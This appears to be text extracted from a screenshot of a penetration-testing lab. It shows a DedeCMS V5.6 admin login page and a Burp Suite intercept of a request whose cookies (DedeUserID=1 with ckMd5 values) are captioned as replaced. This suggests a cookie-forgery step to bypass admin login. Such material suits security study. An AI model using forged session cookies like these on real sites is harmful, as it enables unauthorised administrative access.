 192.168.1.55:8080/uploads/dede/
应用 NSFOCUS RSAS NSFOCUS WVSS 安全平台 ZT 爱建证券Bug - 禅... 证券期货业网站监... 从 IE 中导入 有道网页翻译2.0
DEDECMS
织梦内容管理系统 V5.6
您的管理目录的名称中包含默认名称dede，建议在FTP里把它修改为其它名称，那样会更安全！
用户名：
密 码：
验证码： HRHG 看不清？
登录
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.1.55:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /uploads/dede/ HTTP/1.1
Host: 192.168.1.55:8080
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
cookie : menuitems=1_1%2C2_1%2C3_1%2C5_1%2C4_1; PHPSESSID=evqltkq53lnh4mmtaeg5kbdlc0;
ENV_GOBACK_URL=%2Fuploads%2Fdede%2Ffeedback_main.php%3Faid%3D3; DedeUserID=1; DedeUserID__ckMd5=a3bb9e16639ea956;
DedeLoginTime=1429414225; DedeLoginTime__ckMd5=e03c4f076cf730c4
替换过后的
cookice